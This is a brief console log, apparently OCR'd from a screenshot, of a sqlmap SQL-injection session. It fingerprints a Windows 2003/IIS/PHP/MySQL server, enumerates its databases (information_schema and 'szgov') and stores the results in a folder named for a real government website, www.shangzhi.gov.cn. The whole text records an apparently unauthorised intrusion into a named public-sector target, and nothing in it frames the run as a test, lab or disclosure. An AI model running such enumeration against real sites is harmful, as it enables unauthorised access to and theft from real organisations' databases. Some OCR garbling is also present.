 [22:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[22:51:34] [INFO] fetching database names
[22:51:34] [INFO] fetching number of databases
[22:51:34] [WARNING] running in a single-thread mode. Please consider usage of -
-threads switch for faster data retrieval
[22:51:34] [INFO] retrieved: 2
[22:51:51] [INFO] retrieved: information_schema
[22:56:42] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
zgov
available databases [2]:
[*] information_schema
[*] szgov
[22:58:29] [INFO] Fetched data logged to text files under 'D:\SSW\51CTO下载-sqlm
ap\sectool\output\www.shangzhi.gov.cn'
[*] shutting down at 22:58:29